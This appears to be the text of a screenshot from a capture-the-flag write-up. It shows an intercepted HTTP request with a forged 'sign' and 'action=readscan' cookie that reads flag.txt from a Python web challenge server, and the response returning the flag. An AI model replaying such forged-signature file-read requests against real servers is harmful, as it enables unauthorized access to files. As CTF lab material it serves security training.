 Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 1.14.71.254:28121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: sign=3cc2121e7470ced190ff9c4d8be57d1b;action=readscan;
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 71
4 Server: Werkzeug/0.15.5 Python/2.7.16
5 Date: Wed, 04 Jan 2023 09:16:48 GMT
6
7 {"code": 200, "data": "NSSCTF{c6efc0ac-cbe4-4303-95a6-42235335c8e1}\n"}